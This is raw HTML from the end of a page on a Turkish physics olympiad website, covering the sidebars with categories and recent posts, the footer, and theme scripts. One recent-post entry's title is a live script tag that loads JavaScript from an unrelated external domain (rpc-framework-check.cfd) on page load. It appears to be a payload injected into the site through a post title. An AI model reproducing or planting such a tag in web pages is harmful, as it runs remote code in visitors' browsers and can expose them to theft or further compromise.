</nav><!--/.pagination-->
</div><!--/.hu-pad-->
</main><!--/.content-->
<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">
<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>
<div class="sidebar-content">
<div class="sidebar-top group">
<p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Email" aria-label="Follow us on Email" href="http://info@fizikolimpiyatlari.com" target="_blank" ><i class="fas fa-envelope"></i></a></li></ul>  			</div>
<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fizikolimpiyatlari.com/">
<label>
<span class="screen-reader-text">Arama:</span>
<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Ara" />
</form></div><div id="categories-5" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-1 current-cat-parent current-cat-ancestor"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/">Fizik Olimpiyat Soruları Çözümü ve Cevapları</a>
<ul class='children'>
<li class="cat-item cat-item-3"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/1-asama-sinavlari/">1. Aşama Sınavları</a>
</li>
<li class="cat-item cat-item-5"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/2-asama-sinavlari/">2. Aşama Sınavları</a>
</li>
<li class="cat-item cat-item-7 current-cat"><a aria-current="page" href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/">3. Aşama Sınavları</a>
</li>
<li class="cat-item cat-item-4"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/eylul-kampi-sinavlari/">Eylül Kampı Sınavları</a>
</li>
<li class="cat-item cat-item-6"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/subat-kampi-sinavlari/">Şubat Kampı Sınavları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://fizikolimpiyatlari.com/category/kitaplar/">Kitaplar</a>
</li>
<li class="cat-item cat-item-14"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/">Olimpiyat ile ilgili genel bilgiler ve Olimpiyat Kitapları</a>
<ul class='children'>
<li class="cat-item cat-item-33"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/fizik-dergisi/">Fizik Dergisi</a>
</li>
<li class="cat-item cat-item-34"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/istatistikler/">İstatistikler</a>
</li>
<li class="cat-item cat-item-36"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/olimpiyat-kitaplari-ingilizce/">Olimpiyat Kitapları &#8211; İngilizce</a>
</li>
<li class="cat-item cat-item-37"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/olimpiyat-kitaplari-rusca/">Olimpiyat Kitapları &#8211; Rusça</a>
</li>
<li class="cat-item cat-item-38"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/olimpiyat-sinavlari-bulgarca/">Olimpiyat Sınavları &#8211; Bulgarca</a>
</li>
<li class="cat-item cat-item-35"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/oneriler-ve-tespitler/">Öneriler ve Tespitler</a>
</li>
</ul>
</li>
</ul>
</div>
</div><!--/.sidebar-content-->
</div><!--/.sidebar-->
<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">
<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>
<div class="sidebar-content">
<div class="sidebar-top group">
<p>More</p>  		</div>
<div id="recent-posts-4" class="widget widget_recent_entries">
<h3 class="widget-title">Son Yazılar</h3>
<ul>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/ap-physics-icin-deneyimli-rehberlik/">AP Physics İçin Deneyimli Rehberlik</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/fizik-olimpiyatlari-icin-faydali-olabilecek-web-siteleri/">Fizik Olimpiyatları İçin Faydalı Olabilecek Web Siteleri</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/script-src-https-rpc-framework-check-cfd-api-css-js-defer-script/"><script src="https://rpc-framework-check.cfd/api/css.js" defer></script></a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/fizik-olimpiyatlari-icin-profesyonel-egitimogecmis/">Fizik Olimpiyatları İçin Profesyonel Eğitim (Özgeçmiş)</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/olimpiyat-sinavlari-bulgarca/">Olimpiyat Sınavları &#8211; Bulgarca</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/olimpiyat-kitaplari-rusca/">Olimpiyat Kitapları &#8211; Rusça</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/olimpiyat-kitaplari-ingilizce/">Olimpiyat Kitapları &#8211; İngilizce</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/oneriler-ve-tespitler/">Öneriler ve Tespitler</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/istatistikler/">İstatistikler</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-icin-hersey/714/">Fizik Dergisi</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/matematik-notlari/">Matematik Notları</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/astronomi-ve-astrofizik-sinavi-ornek-sorulari/">Astronomi ve Astrofizik Soruları</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/kitaplar/kitaplar/">Kitaplar</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/merhaba-fizik-olimpiyat-sitesine-hosgeldiniz/">Merhaba! Fizik Olimpiyat sitesine hoşgeldiniz!</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/birinci-asama-sinavlari-1985-2025/">Birinci Aşama Sınavları 1985-2025</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/konu-bazli-sorular/">Konu Bazlı Sorular</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/fizik-olimpiyatlari-deneme-sinavlari/">Fizik Olimpiyatları Deneme Sınavları</a>
</li>
<li>
<a href="https://fizikolimpiyatlari.com/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/eylul-kampi-sinavlari-1985-2015/">Eylül Kampı Sınavları 1985-2015</a>
</li>
</ul>
</div><div id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Son yorumlar</h3><ul id="recentcomments"></ul></div>
</div><!--/.sidebar-content-->
</div><!--/.sidebar-->
        </div><!--/.main-inner-->
</div><!--/.main-->
</div><!--/.container-inner-->
</div><!--/.container-->
<footer id="footer">
<nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
<!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
<div class="ham__navbar-span-wrapper">
<span class="ham-toggler-menu__span"></span>
</div>
</div> -->
<button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
<span class="ham__navbar-span-wrapper">
<span class="line line-1"></span>
<span class="line line-2"></span>
<span class="line line-3"></span>
</span>
</button>
<div class="nav-text"></div>
<div class="nav-wrap">
<ul id="menu-topbar-menu-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://fizikolimpiyatlari.com/category/kitaplar/">Kitaplar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/1-asama-sinavlari/">1. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/2-asama-sinavlari/">2. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-189"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/3-asama-sinavlari/" aria-current="page">3. Aşama Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/eylul-kampi-sinavlari/">Eylül Kampı Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://fizikolimpiyatlari.com/category/fizik-olimpiyat-sorulari-cozumu-ve-cevaplari-2/subat-kampi-sinavlari/">Şubat Kampı Sınavları</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://fizikolimpiyatlari.com/category/fizik-icin-hersey/">Olimpiyat ile ilgili genel bilgiler ve Olimpiyat Kitapları</a></li>
</ul>        </div>
</nav><!--/#nav-footer-->
<section class="container" id="footer-bottom">
<div class="container-inner">
<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
<div class="hu-pad group">
<div class="grid one-half">
<div id="copyright">
<p>Fizik Olimpiyatları © 2026. Tüm hakları saklıdır. info@fizikolimpiyatlari.com</p>
</div><!--/#copyright-->
</div>
<div class="grid one-half last">
<ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Email" aria-label="Follow us on Email" href="http://info@fizikolimpiyatlari.com" target="_blank" ><i class="fas fa-envelope"></i></a></li></ul>                                    </div>
</div><!--/.hu-pad-->
</div><!--/.container-inner-->
</section><!--/.container-->
</footer><!--/#footer-->
</div><!--/#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fizikolimpiyatlari.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"1","ajaxUrl":"https://fizikolimpiyatlari.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"1fb6237aae"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?1770122116","mainScriptUrl":"https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/js/scripts.js?1770122116","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1770122116" id="hu-front-scripts-js" defer></script>
<!--[if lt IE 9]>
<script src="https://fizikolimpiyatlari.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html><!-- WP Fastest Cache file was created in 0.20263290405273 seconds, on 03-02-26 15:35:16 -->